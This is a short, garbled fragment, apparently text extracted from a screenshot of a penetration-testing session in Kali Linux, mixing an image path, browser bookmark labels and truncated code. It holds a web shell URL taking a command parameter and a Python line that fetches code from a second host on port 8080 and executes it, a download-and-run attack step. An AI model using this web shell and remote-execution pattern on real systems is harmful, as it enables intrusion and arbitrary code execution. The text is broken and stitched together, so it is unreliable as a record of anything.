 192.168.45.138/shell.php?cm
=u.urlopen('http://192.168.45.133:8080/po9eGffrco');exec(r.read());"
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
/*pass cmd as get parameter*/